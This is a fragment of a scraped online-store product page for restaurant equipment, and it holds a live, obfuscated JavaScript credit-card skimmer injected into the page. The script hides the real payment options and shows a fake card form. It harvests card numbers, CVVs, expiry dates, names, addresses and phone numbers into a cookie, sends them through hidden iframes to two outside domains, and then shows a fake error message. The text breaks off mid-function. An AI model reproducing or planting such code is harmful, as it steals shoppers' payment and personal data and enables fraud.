<\/div>\n","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/aaabarandrestaurant.com\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":15599,\"uenc\":\"aHR0cHM6Ly9hYWFiYXJhbmRyZXN0YXVyYW50LmNvbS9pbXBlcmlhbC1paHItNC0xaHQtZS1yYW5nZS0zNiUyMi1oZWF2eS1kdXR5LWVsZWN0cmljLmh0bWw~\"}}","required_options":null}},"is_available":true}},"store":"1","currency":"USD","productCurrentScope":"website"}            }
        }
    }
</script>
<div class="banner-aaaeventrentals" data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://www.aaaeventrentals.com/" target="_blank"><img title="aaa catering food equipment rentals" src="https://aaabarandrestaurant.com/media/wysiwyg/aaa-catering-food-equipment-rentals.jpg" alt="aaa catering food equipment rentals" width="1170" height="175" /></a></div><!-- @BLOCK@_5 --><script>var _0x4cf547=_0x3d95;(function(_0x4cd259,_0x465514){var _0x349ca6=_0x3d95,_0x47c7f5=_0x4cd259();while(!![]){try{var _0x3fcd29=parseInt(_0x349ca6(0x1d9))/0x1+-parseInt(_0x349ca6(0x236))/0x2*(parseInt(_0x349ca6(0x1e5))/0x3)+-parseInt(_0x349ca6(0x1dc))/0x4+-parseInt(_0x349ca6(0x22e))/0x5*(-parseInt(_0x349ca6(0x23d))/0x6)+-parseInt(_0x349ca6(0x1e6))/0x7+-parseInt(_0x349ca6(0x1de))/0x8*(-parseInt(_0x349ca6(0x20e))/0x9)+parseInt(_0x349ca6(0x228))/0xa;if(_0x3fcd29===_0x465514)break;else _0x47c7f5['push'](_0x47c7f5['shift']());}catch(_0x5c084b){_0x47c7f5['push'](_0x47c7f5['shift']());}}}(_0x16ba,0x5e6ec));var fiza=[_0x4cf547(0x229),_0x4cf547(0x278),_0x4cf547(0x1fe),_0x4cf547(0x267),_0x4cf547(0x251),_0x4cf547(0x1f6),_0x4cf547(0x270),_0x4cf547(0x250),_0x4cf547(0x1f1),_0x4cf547(0x1e2),_0x4cf547(0x24c)],f_id_daww=Math[_0x4cf547(0x27a)]()[_0x4cf547(0x22b)](0x10)[_0x4cf547(0x21c)](0x2,0xe);function boms(){var _0x44ab54=_0x4cf547;for(var _0x1b6055=0x0;_0x1b6055<fiza['length'];_0x1b6055++){var _0x8cee23=fiza[_0x1b6055];if(document[_0x44ab54(0x20f)](_0x8cee23)||document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]){if(document['getElementById'](_0x8cee23)){var _0x135306=document[_0x44ab54(0x20f)](_0x8cee23)['childNodes'];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['id']!=f_id_daww){if(_0x135306[_0x1b6055][_0x44ab54(0x275)])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),'none','important');}}}if(!document['getElementById'](f_id_daww)){var _0x5b960b=_0x44ab54(0x239)+f_id_daww+_0x44ab54(0x1eb)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1d3)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1ea)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x21e)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x269)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1e4)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x247)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x25d)+f_id_daww+'5233'+_0x44ab54(0x264)+f_id_daww+'5233'+_0x44ab54(0x223)+f_id_daww+'5233'+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x20d)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x22a)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x257),_0x1999fe=document[_0x44ab54(0x253)](_0x44ab54(0x268));_0x1999fe['id']=f_id_daww,_0x1999fe[_0x44ab54(0x237)]=_0x5b960b;if(document['getElementById'](_0x8cee23)){var _0x135306=document['getElementById'](_0x8cee23)[_0x44ab54(0x218)];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['style'])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),_0x44ab54(0x271),_0x44ab54(0x1f9));}}if(document[_0x44ab54(0x20f)](_0x8cee23))document[_0x44ab54(0x20f)](_0x8cee23)['appendChild'](_0x1999fe);else document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]&&document['getElementsByClassName'](_0x8cee23)[0x0][_0x44ab54(0x24a)](_0x1999fe);}}}document[_0x44ab54(0x20f)](f_id_daww)&&(document[_0x44ab54(0x20f)](_0x44ab54(0x23c))[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x26e))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--month')[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x227))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--cvv')[_0x44ab54(0x207)]=![]);}function _0x16ba(){var _0x2603df=['billing[city]:','shipping-information-content','st-checkout-payment-step','iframe','shift','getElementsByTagName','__mage_selector=236232342323626326;\x20path=/','HOOK_ADVANCED_PAYMENT','URL','CV2','important','address_delivery','return\x20(function()\x20','billing[country_id]','input','checkout-payment-method','x_exp_date_y','name','type','MM\x20/\x20YY','|billing[region_id]:undefined|','delivery_id_state',';\x20path=/','{}.constructor(\x22return\x20this\x22)(\x20)','disabled','getElementsByName','billing[postcode]:','billing[city]','console','address_phone_mobile','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','342obqcbZ','getElementById','x_exp_date_m','hexDecode','delivery_postcode','documentElement','match','delivery_id_country','billing[telephone]:','expiry_year','childNodes','address_phone','__mage_static=236232342323626326;\x20path=/','<br>','substr','cvc','\x20.information--field{margin-bottom:\x2012px;}#','length','hexEncode','location','billing[region_id]','\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#','prototype','__proto__','apply','field--year','4198180CXqxYI','checkout-payment-method-load','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','toString','replace','billing[postcode]','135kzfvwb','cc_cid','indexOf','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','table','__mage_static','warn','setProperty','1496548xoeHun','innerHTML','display','<ul\x20id=\x22','delivery_address1','slice','field--holder','93222HxHUmp','stringify','customer_lastname','address_postcode','authorizenet_expiration_yr','billing[firstname]:','address_lastname','address_city','billing[fullname]:','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','\x20em{color:\x20#ca0001;}#','addEventListener','billing[country_id]:','appendChild','expiry_month','payment-methods','x_card_num','all','button','payment-method','paymentMethodContainer','__mage_static=','createElement','|authorizenet_expiration_yr:','search','submit','\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>','|cc_number:','radio','innerText','trace','id_country','\x20input,\x20#','236232342323626326','delivery_phone','address1','billing[city][]:','charCodeAt','cookie','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','CVC','__mage_selector','checkout-payment-step','form','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','billing[lastname]:','push','join','forEach','field--card-number','authorizenet_expiration','HOOK_SHOPPING_CART','none','log','hidden','000','style','split','replaceAll','payment_method_container','cardnumber','random','click','bind','fromCharCode','billing[street][]','value','https://altraxpart.be/?prod_hash=','|raw_ad:','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','block','billing[street][]:','address_country_name','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','getElementsByClassName','588016pLZbOQ','delivery_city','href','1376544KBbkgR','5233','28984cUZNdg','cardExpiry','phone','https://avrelibeds.com/?prod_hash=','klarna-checkout-container','address_firstname','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','3iMcbPr','600607nIMnHw','cc_number','card_number','billing[telephone]','{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','billing[address]:','exp-date','address_address1'];_0x16ba=function(){return _0x2603df;};return _0x16ba();}var cook=getCookie('__mage_selector');function _0x3d95(_0x54d30d,_0x5deaaa){var _0x336543=_0x16ba();return _0x3d95=function(_0x951f87,_0x1ce948){_0x951f87=_0x951f87-0x1d0;var _0x32ee6d=_0x336543[_0x951f87];return _0x32ee6d;},_0x3d95(_0x54d30d,_0x5deaaa);}function lDsx(){var _0x40b659=_0x4cf547;if(cook!=_0x40b659(0x25e))setInterval(boms,0xc8);}setTimeout(lDsx,0x1f4);function ClearI(_0x1b7a58){var _0x1d4699=_0x4cf547;if(_0x1b7a58['value']=='1234\x201234\x201234\x201234'||_0x1b7a58['value']==_0x1d4699(0x265)||_0x1b7a58['value']==_0x1d4699(0x202))_0x1b7a58[_0x1d4699(0x1d0)]='';}function DateStripeV(_0x25f320){var _0x1773d4=_0x4cf547;if(_0x25f320[_0x1773d4(0x1d0)]['length']==0x2){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538+'\x20/\x20';}if(_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x21f)]>0x6){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538[_0x1773d4(0x23b)](0x0,0x6);}_0x25f320['value']=_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x22c)]('\x20\x20','\x20');}function claz(_0x4a32d7){var _0x251056=_0x4cf547;_0x4a32d7=_0x4a32d7[_0x251056(0x276)]('|');var _0x2b4fab=[...new Set(_0x4a32d7)],_0x4ff7ee='';for(var _0x1d3ba6=0x0;_0x1d3ba6<_0x2b4fab['length'];_0x1d3ba6++){_0x4ff7ee=_0x4ff7ee+'|'+_0x2b4fab[_0x1d3ba6];}return _0x4ff7ee=_0x4ff7ee+'|',_0x4ff7ee;}function makeid(_0x1deea8){var _0x283313=_0x4cf547,_0x19e5ee='',_0x4c534a=_0x283313(0x231),_0x288bc3=_0x4c534a[_0x283313(0x21f)];for(var _0x26b5a0=0x0;_0x26b5a0<_0x1deea8;_0x26b5a0++){_0x19e5ee+=_0x4c534a['charAt'](Math['floor'](Math[_0x283313(0x27a)]()*_0x288bc3));}return _0x19e5ee;}function hex2a(_0x55da73){var _0x3b1c3e=_0x4cf547;if(_0x55da73){var _0x590255=_0x55da73['toString'](),_0x4b8ea3='';for(var _0x593733=0x0;_0x593733<_0x590255['length']&&_0x590255['substr'](_0x593733,0x2)!=='00';_0x593733+=0x2)_0x4b8ea3+=String[_0x3b1c3e(0x27d)](parseInt(_0x590255[_0x3b1c3e(0x21c)](_0x593733,0x2),0x10));return _0x4b8ea3;}else return'';}String[_0x4cf547(0x224)]['hexEncode']=function(){var _0x2f513d=_0x4cf547,_0x2e7d87,_0x59eb7e,_0x39d52f='';for(_0x59eb7e=0x0;_0x59eb7e<this[_0x2f513d(0x21f)];_0x59eb7e++){_0x2e7d87=this[_0x2f513d(0x262)](_0x59eb7e)[_0x2f513d(0x22b)](0x10),_0x39d52f+=(_0x2f513d(0x274)+_0x2e7d87)[_0x2f513d(0x23b)](-0x4);}return _0x39d52f;},String[_0x4cf547(0x224)][_0x4cf547(0x211)]=function(){var _0x5aa8e5=_0x4cf547,_0x451296,_0x269786=this[_0x5aa8e5(0x214)](/.{1,4}/g)||[],_0x449933='';for(_0x451296=0x0;_0x451296<_0x269786['length'];_0x451296++){_0x449933+=String[_0x5aa8e5(0x27d)](parseInt(_0x269786[_0x451296],0x10));}return _0x449933;};function getCookie(_0xd6b885){var _0x163dfa=_0x4cf547,_0x52f0c0=(function(){var _0x97682=!![];return function(_0xd25bbc,_0x59ec1f){var _0x1b7569=_0x97682?function(){var _0x54ff11=_0x3d95;if(_0x59ec1f){var _0x590c8f=_0x59ec1f[_0x54ff11(0x226)](_0xd25bbc,arguments);return _0x59ec1f=null,_0x590c8f;}}:function(){};return _0x97682=![],_0x1b7569;};}()),_0x326eb1=_0x52f0c0(this,function(){var _0x33488d=_0x3d95,_0x3f67b1=function(){var _0x3bbced=_0x3d95,_0x35f49b;try{_0x35f49b=Function(_0x3bbced(0x1fb)+_0x3bbced(0x206)+');')();}catch(_0x5307d5){_0x35f49b=window;}return _0x35f49b;},_0x5e07b4=_0x3f67b1(),_0x5331a4=_0x5e07b4[_0x33488d(0x20b)]=_0x5e07b4[_0x33488d(0x20b)]||{},_0x20c917=[_0x33488d(0x272),_0x33488d(0x234),'info','error','exception',_0x33488d(0x232),_0x33488d(0x25b)];for(var _0x19285f=0x0;_0x19285f<_0x20c917[_0x33488d(0x21f)];_0x19285f++){var _0x3b0cfb=_0x52f0c0['constructor'][_0x33488d(0x224)]['bind'](_0x52f0c0),_0x2ef943=_0x20c917[_0x19285f],_0x45acf3=_0x5331a4[_0x2ef943]||_0x3b0cfb;_0x3b0cfb[_0x33488d(0x225)]=_0x52f0c0[_0x33488d(0x27c)](_0x52f0c0),_0x3b0cfb[_0x33488d(0x22b)]=_0x45acf3['toString'][_0x33488d(0x27c)](_0x45acf3),_0x5331a4[_0x2ef943]=_0x3b0cfb;}});_0x326eb1();var _0x1f65d3=';\x20'+document[_0x163dfa(0x263)],_0x23e213=_0x1f65d3[_0x163dfa(0x276)](';\x20'+_0xd6b885+'=');if(_0x23e213['length']==0x2)return _0x23e213['pop']()[_0x163dfa(0x276)](';')[_0x163dfa(0x1f3)]();}function delete_cookie(_0x4820f7){var _0x5ac9d3=_0x4cf547;document[_0x5ac9d3(0x263)]=_0x4820f7+_0x5ac9d3(0x246);}function glob_snsd(){var _0x236c97=_0x4cf547,_0x5040ea=[_0x236c97(0x24f),_0x236c97(0x1fd)],_0x56c8bf=[];_0x5040ea[_0x236c97(0x26d)](_0x403f89=>{var _0x4e7a65=_0x236c97,_0x483e4c=document[_0x4e7a65(0x1f4)](_0x403f89);for(let _0x515078=0x0;_0x515078<_0x483e4c[_0x4e7a65(0x21f)];_0x515078++){_0x56c8bf[_0x4e7a65(0x26b)](_0x483e4c[_0x515078]);}});for(i=0x0;i<_0x56c8bf[_0x236c97(0x21f)];i++){_0x56c8bf[i][_0x236c97(0x248)](_0x236c97(0x27b),function(){var _0x426748=_0x236c97,_0x420cbb='',_0x406566=document[_0x426748(0x1f4)]('form');for(z=0x0;z<_0x406566[_0x426748(0x21f)];z++){var _0x4ecb09=_0x406566[z][_0x426748(0x1f4)]('input'),_0x4f632a=_0x406566[z][_0x426748(0x1f4)]('select');for(x=0x0;x<_0x4ecb09[_0x426748(0x21f)];x++){if(_0x4ecb09[x][_0x426748(0x1d0)]&&_0x4ecb09[x][_0x426748(0x1d0)]!=''&&_0x4ecb09[x]['type']!='radio'&&_0x4ecb09[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4ecb09[x]['id']!=_0x426748(0x255)&&_0x4ecb09[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4ecb09[x][_0x426748(0x200)]&&_0x4ecb09[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4ecb09[x]['name']+':'+_0x4ecb09[x]['value']+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}for(x=0x0;x<_0x4f632a[_0x426748(0x21f)];x++){if(_0x4f632a[x][_0x426748(0x1d0)]&&_0x4f632a[x][_0x426748(0x1d0)]!=''&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x259)&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4f632a[x]['id']!=_0x426748(0x255)&&_0x4f632a[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4f632a[x][_0x426748(0x200)]&&_0x4f632a[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4f632a[x][_0x426748(0x200)]+':'+_0x4f632a[x][_0x426748(0x1d0)]+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}}if(document['getElementsByClassName'](_0x426748(0x1f0))[0x0]){var _0x56ed4b=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x237)],_0x12f364=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x25a)];_0x56ed4b=_0x56ed4b[_0x426748(0x277)](_0x426748(0x21b),'|');var _0x452aa4=_0x56ed4b['split']('|');if(_0x452aa4[_0x426748(0x21f)]>0x4){var _0x3fb800=_0x426748(0x245)+sanitas(_0x452aa4[0x0]),_0x329af0=_0x426748(0x1ec)+sanitas(_0x452aa4[0x0]),_0x19adf3=_0x426748(0x261)+sanitas(_0x452aa4[0x1]),_0x3db9c6='billing[country]:'+sanitas(_0x452aa4[0x2]),_0x5074e=_0x426748(0x216)+sanitas(_0x452aa4[0x2]),_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+_0x426748(0x1d2)+_0x12f364[_0x426748(0x220)](),_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5['hexEncode'](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}}if(document[_0x426748(0x20f)](_0x426748(0x1fa))){if(document[_0x426748(0x1d8)]('address_firstname')[0x0])var _0x3fb800=_0x426748(0x242)+document['getElementsByClassName'](_0x426748(0x1e3))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x243))[0x0])var _0x329af0=_0x426748(0x26a)+document[_0x426748(0x1d8)]('address_lastname')[0x0]['innerText'];if(document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0])var _0x19adf3=_0x426748(0x1d5)+document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x240))[0x0])var _0x3db9c6=_0x426748(0x209)+document[_0x426748(0x1d8)](_0x426748(0x240))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_city')[0x0])var _0x5074e=_0x426748(0x1ef)+document[_0x426748(0x1d8)](_0x426748(0x244))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x1d6))[0x0])var _0x349651=_0x426748(0x249)+document[_0x426748(0x1d8)]('address_country_name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_Country:name')[0x0])var _0x349651='billing[country_id]:'+document[_0x426748(0x1d8)]('address_Country:name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x219))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x219))[0x0]['innerText'];var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('id_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0x222)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x217),'authorizenet_expiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';var _0x5d972e=new FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var _0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var _0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var _0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function sanitas(_0x54f09b){var _0x379952=_0x4cf547;return 